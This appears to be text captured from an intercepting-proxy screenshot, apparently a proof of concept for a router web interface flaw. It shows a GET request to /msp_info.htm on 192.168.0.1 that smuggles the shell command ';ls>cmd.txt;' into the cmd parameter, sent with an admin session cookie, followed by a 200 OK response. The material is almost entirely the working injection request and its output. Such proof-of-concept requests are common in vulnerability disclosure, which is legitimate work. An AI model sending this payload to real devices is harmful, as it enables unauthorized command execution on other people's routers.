 1 GET /msp_info.htm?flag=cmd&cmd=;ls>cmd.txt; HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.1/login.cgi
8 Connection: keep-alive
9 Cookie: wys_userid=admin,wys_passwd=8A754169257736FE61876D5E681CF5D5
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Wed, 03 Aug 2016 14:30:52 GMT
12
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Accept-Ranges: bytes
4 Content-Length: 0
5 Connection: close
6 Content-Type: application/binary-file
7
8